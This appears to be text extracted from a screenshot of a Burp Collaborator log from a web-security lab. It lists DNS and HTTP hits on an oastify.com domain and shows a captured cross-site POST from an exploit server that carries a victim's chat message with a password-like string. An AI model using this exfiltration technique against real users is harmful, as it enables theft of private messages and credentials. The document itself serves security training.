 11 2024-jul.-31 16:53:53.106 UTC DNS y76isoxqob7efx6qf332d8f26tck0co1 3.248.186.154
12 2024-jul.-31 16:53:53.140 UTC HTTP y76isoxqob7efx6qf332d8f26tck0co1 34.253.173.2
13 2024-jul.-31 16:53:53.140 UTC HTTP y76isoxqob7efx6qf332d8f26tck0co1 34.253.173.2
14 2024-jul.-31 16:53:53.140 UTC HTTP y76isoxqob7efx6qf332d8f26tck0co1 34.253.173.2
15 2024-jul.-31 16:53:53.140 UTC HTTP y76isoxqob7efx6qf332d8f26tck0co1 34.253.173.2
16 2024-jul.-31 16:53:53.141 UTC HTTP y76isoxqob7efx6qf332d8f26tck0co1 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: y76isoxqob7efx6qf332d8f26tck0co1.oastify.com
3 Connection: keep-alive
4 Content-Length: 82
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://exploit-0a73006a047b8402806c752201ab0058.exploit-server.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-0a73006a047b8402806c752201ab0058.exploit-server.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s 1pdmyzttnc3xigsu720j"
}